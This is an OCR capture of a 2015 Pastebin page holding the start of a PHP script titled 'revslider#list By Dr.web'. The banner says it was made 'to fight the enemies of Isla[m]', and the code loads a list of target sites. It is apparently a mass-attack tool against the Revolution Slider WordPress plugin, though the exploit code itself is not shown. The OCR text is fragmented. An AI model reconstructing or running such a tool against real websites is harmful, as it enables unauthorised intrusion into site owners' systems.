
PASTEBIN
revslider#list By Dr.web
A GUEST
MAR 22ND, 2015
3,453
0
NEVER
AD
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
1.80 KB
| None
|
raw
<?php
echo
"
\n
+------------------------------------------
echo
"|          Cod3r By Dr.web                   
echo
"| This tool made-to fight the enemies of Isla
echo
"+-------------------------------------------+
$gv
=@
file_get_contents
(
$argv
[
1
]
)
;
$exv
=
explode
(
"
\r
\n
"
,
$gv
)
;
echo
"
\n
\t
 Total site loaded : "
.
count
(
$exv
)
.
"
\n
\n
"